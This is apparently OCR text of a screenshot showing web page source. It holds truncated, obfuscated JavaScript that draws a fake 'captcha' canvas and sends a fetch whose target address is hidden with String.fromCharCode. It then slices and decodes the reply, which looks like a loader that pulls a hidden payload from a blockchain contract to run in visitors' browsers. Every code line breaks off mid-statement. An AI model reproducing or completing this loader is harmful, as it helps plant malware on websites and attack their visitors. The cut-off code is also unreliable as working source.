
📊 File Hash: bd00f33709134f2a1c2a9377205937d
Last update:
2026-02-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S